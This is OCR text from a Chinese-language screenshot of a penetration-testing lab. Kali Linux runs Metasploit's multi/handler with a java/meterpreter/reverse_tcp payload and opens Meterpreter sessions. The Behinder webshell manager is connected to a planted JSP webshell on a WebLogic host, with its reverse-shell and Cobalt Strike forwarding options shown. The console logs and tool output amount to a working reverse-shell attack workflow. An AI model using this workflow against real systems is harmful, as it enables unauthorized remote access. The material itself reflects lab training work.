 此电脑
回收站
desktop
kali-linux-2022.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Ubuntu 18.04 x64
Windows 8.1 x64
Windows 10 x64
Windows Server 2012
Windows Server 2008
Windows 7 x64
Windows 7 x64
Win2K3 Metasploitab
Windows Server 2008
kali-linux-2022.1-vmw
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
kali-linux-2022.1-vmw
共享的虚拟机
kali-linux-2022.1-vmware... WEB.de1ay.com PC.de1ay.com DC.de1ay.com
1 2 3 4
root@kali: ~
文件 动作 编辑 查看 帮助
Name Current Setting Required Description
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.111.80 yes The listen address (an interface
LPORT 9090 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.111.128
lhost => 192.168.111.128
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.128:9090
[*] Sending stage (58053 bytes) to 192.168.111.80
[*] Meterpreter session 1 opened (192.168.111.128:9090 -> 192.168.111.
meterpreter >
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
请勿用于非法用途
冰蝎
http://192.168.111.80:7001//wls-wsat/test.jsp
URL: http://192.168.111.80:7001//wls-wsat/test.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 192.168.111.128 端口: 9090 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
反弹失败:Connection refused: connect
冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond